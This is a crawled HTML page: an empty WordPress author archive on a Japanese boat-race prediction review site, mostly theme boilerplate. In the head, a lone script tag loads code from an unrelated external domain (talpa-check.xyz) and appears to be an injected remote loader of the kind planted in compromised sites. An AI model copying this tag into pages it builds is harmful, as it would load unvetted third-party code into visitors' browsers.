

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designbyraul.com/author/kb/
body_size: 2978
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://designbyraul.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://designbyraul.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>fukuoka &#8211; 競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！ &raquo; Feed" href="https://designbyraul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！ &raquo; Comments Feed" href="https://designbyraul.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！ &raquo; Posts by fukuoka Feed" href="https://designbyraul.com/author/kb/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/designbyraul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://designbyraul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css'  href='https://designbyraul.com/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://designbyraul.com/wp-content/themes/iconic-one/custom.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='https://designbyraul.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://designbyraul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://designbyraul.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designbyraul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://designbyraul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src="https://talpa-check.xyz/att/a?c=5f588d1b54ea9"></script>
</head>
<body class="archive author author-kb author-1 custom-font-enabled single-author hfeed">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://designbyraul.com/" title="競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！" rel="home">競艇予想サイトの一覧まとめ｜当たらない悪質サイトに騙されるな！</a>
				<br .../> 
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://designbyraul.com/">Home</a></li></ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Kindly search your topic below or browse the recent posts.</p>
			<form role="search" method="get" id="searchform" class="searchform" action="https://designbyraul.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div><!-- .entry-content -->
	</article><!-- #post-0 -->
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://designbyraul.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type='text/javascript' src='https://designbyraul.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
<script type='text/javascript' src='https://designbyraul.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
</body>
</html>